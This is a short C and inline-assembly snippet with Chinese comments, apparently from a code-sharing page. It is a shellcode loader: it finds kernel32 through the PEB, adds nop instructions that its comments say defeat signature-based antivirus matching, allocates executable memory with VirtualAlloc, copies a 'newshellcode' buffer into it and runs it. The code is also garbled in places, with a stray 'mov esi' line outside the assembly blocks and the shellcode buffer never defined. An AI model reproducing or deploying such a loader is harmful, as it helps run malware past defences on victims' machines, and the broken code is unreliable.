 int main(int argc, char* argv[])
{
HMODULE hModule = NULL;
//LoadLibrary 记得从中加入一些nop指令(空指令雪橇)
//空指令雪橇原理: 针对机器码匹配的话基本是进行模式匹配的
__asm {
mov esi, fs: [0x30]//得到PEB地址
nop
nop
mov esi, [esi + 0xc]//指向PEB_LDR_DATA结构的首地址
mov esi, [esi + 0x1c]//一个双向链表的地址
mov esi, [esi]//得到第二个条目kernelBase的链表
mov esi, [esi]//得到第三个条目kernel32链表（win10）
mov esi, [esi + 0x8] //kernel32.dll地址
mov hModule, esi
}
mov esi
HANDLE shellcode_handler;
FARPROC Address = GetProcAddress(hModule,"VirtualAlloc");//拿到virtualalloc的地址
_asm{
push 40h //push传参
push 1000h
push 29Ah
push 0
call Address //函数调用
mov shellcode_handler, eax
}
memcpy(shellcode_handler, newshellcode,sizeof newshellcode);
((void(*)())shellcode_handler)();
return 0;
}